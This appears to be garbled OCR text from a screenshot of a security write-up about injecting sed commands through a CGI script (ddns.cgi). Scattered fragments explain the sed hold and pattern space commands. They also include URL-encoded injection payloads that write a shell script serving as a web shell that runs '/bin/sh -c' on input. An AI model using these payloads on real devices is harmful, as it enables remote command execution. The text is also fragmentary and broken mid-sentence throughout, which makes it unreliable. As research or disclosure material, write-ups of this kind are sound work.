
h
t copies the pattern space into the hold space with the
command. Then, if 
#!/bin/sh\necho\necho Hi\n
pattern space is replaced with
and wri
g
ng
command then restores the pattern space to its original value by cop
sed
q
ace, and
is stopped with the
command.
ld verify the existence of the file by accessing it through the web serve
rrors occurring while writing to a file. We quickly were able to find the 
*~%23!/bin/sh\necho+Content-type:+text/plain\necho\n/bin
ddns.cgi%0Ag%0Aq%0A%23
.
sed
he following
script
n/sh\necho Content-type: text/plain\necho\n/bin/sh -c "$